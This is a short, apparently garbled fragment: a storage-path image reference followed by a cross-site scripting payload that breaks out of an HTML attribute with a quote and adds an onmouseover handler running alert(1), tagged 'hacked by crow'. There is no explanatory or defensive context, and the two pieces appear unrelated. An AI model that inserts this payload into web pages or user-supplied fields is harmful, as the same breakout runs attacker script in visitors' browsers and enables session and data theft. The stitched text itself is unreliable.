
' onmouseover=alert(1) /* hacked by crow */